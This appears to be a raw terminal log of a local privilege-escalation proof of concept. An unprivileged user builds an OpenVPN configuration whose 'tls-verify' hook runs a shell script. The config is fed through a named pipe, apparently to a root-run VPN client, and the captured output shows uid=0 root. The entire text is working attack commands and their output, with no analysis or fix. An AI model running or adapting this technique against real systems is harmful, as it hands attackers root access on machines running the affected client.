 user@pen20250123: /tmp
user@pen20250123:/tmp$ cat script.sh
#!/bin/bash
id > /tmp/root
user@pen20250123:/tmp$ head -n 4 anvi.conf
script-security 2
tls-verify /tmp/script.sh
client
proto udp
user@pen20250123:/tmp$ mkfifo vpn_client_openvpn_configuration.ovpn
user@pen20250123:/tmp$ cat root
cat: root: No such file or directory
user@pen20250123:/tmp$ cat anvi.conf > vpn_client_openvpn_configuration.ovpn
user@pen20250123:/tmp$ cat root
uid=0(root) gid=0(root) groups=0(root)
user@pen20250123:/tmp$